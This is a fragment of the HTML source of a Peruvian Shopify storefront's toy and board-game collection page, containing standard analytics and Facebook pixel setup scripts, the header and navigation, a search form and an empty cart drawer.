[{"id":"123830410","configuration":"{\"pixel_id\":\"1768192393515708\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tecnohogar Tienda","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"tecnohogar-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/tecnohogartienda.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tecnohogartienda.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"60591603850","storefrontBaseUrl":"https:\/\/tecnohogartienda.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"308395507850\",\"title\":\"Juguetes\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":308395507850,"requestId":"93ea0d24-b66a-4b3d-85eb-284a7f311c21-1769676725"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60591603850,
      theme_id: 137211314314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tecnohogartienda.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tecnohogartienda.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tecnohogartienda.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60591603850,"isMerchantRequest":null,"themeId":137211314314,"themeCityHash":"2802940882920431692","contentLanguage":"es","currency":"PEN","eventMetadataId":"a3abf0a3-9925-4813-b76e-2ab52d048e43"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":308395507850,"requestId":"93ea0d24-b66a-4b3d-85eb-284a7f311c21-1769676725","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"PEN","category":"Collection: juegos-de-mesa","collectionName":"juegos-de-mesa","collectionId":308395507850,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tecnohogartienda.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tecnohogartienda.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="60591603850"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137211314314"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tecnohogartienda.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 119, 182;
    --gradient-background: #0077b6;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Envío gratis a todo el Perú 🇵🇪</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17259989958794__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar__message span {font-weight: 700 !important;} </style></div><div id="shopify-section-sections--17259989958794__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="ZgYbs9yM+BgJA2js1Tv9A50KTwza0F32ONSSLNE6GD8QtPWD0+qGEbxFPhWMRYaGP6H2/l1C8Qqrf9tGKXzK6nWvEypESQA0oA4xVmB3ItkLEhHm2LhlcLuNZzdtDrUL2xgqbBfeoV9608jrNtwuxMWtEHx/pbA2fjgI2vSAH48hM14QvmjF4WSiPP6skiwbvVTK3IQGNgxpvTOo9Jy22dp9AUX5CVwsmEIGHfSOk7zXveWCqIBlErMth5vpES0lNjvUxXMNaZZN16YwxgBh5aTgLkK4vbvrzTzIqEXBBmvr1Z8+8M4Cd3tygD6Y3cAh8SUFK5diBi8zgQKekDHVUhHm5zJC6ui/Es4o/ZMEd8LlOcIc9kTP2Z3AqfPCGDSYbO5rEXnd6aXgSfkqxFmTPmxAATp0nn+ALli7gq4B8HA=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/los-mas-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Los mas vendidos
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/60591603850/account?locale=es&region_country=PE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/los-mas-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Los mas vendidos</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 37.6953125%"
            
          ><img src="//tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=500" alt="Tecnohogar Tienda" srcset="//tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=50 50w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=100 100w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=150 150w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=200 200w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=250 250w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=300 300w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=400 400w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=500 500w" width="150" height="56.54296875" class="header__heading-logo header__heading-logo--main">
<img src="//tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=500" alt="Tecnohogar Tienda" srcset="//tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=50 50w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=100 100w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=150 150w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=200 200w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=250 250w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=300 300w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=400 400w, //tecnohogartienda.com/cdn/shop/files/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911&amp;width=500 500w" width="150" height="56.54296875" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="ZgYbs9yM+BgJA2js1Tv9A50KTwza0F32ONSSLNE6GD8QtPWD0+qGEbxFPhWMRYaGP6H2/l1C8Qqrf9tGKXzK6nWvEypESQA0oA4xVmB3ItkLEhHm2LhlcLuNZzdtDrUL2xgqbBfeoV9608jrNtwuxMWtEHx/pbA2fjgI2vSAH48hM14QvmjF4WSiPP6skiwbvVTK3IQGNgxpvTOo9Jy22dp9AUX5CVwsmEIGHfSOk7zXveWCqIBlErMth5vpES0lNjvUxXMNaZZN16YwxgBh5aTgLkK4vbvrzTzIqEXBBmvr1Z8+8M4Cd3tygD6Y3cAh8SUFK5diBi8zgQKekDHVUhHm5zJC6ui/Es4o/ZMEd8LlOcIc9kTP2Z3AqfPCGDSYbO5rEXnd6aXgSfkqxFmTPmxAATp0nn+ALli7gq4B8HA=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/60591603850/account?locale=es&region_country=PE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tecnohogar Tienda",
    
      "logo": "https:\/\/tecnohogartienda.com\/cdn\/shop\/files\/Untitled_170_x_64_px_512_x_512_px_512_x_193_px.png?v=1723960911\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tecnohogartienda.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/60591603850/account?locale=es&region_country=PE" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
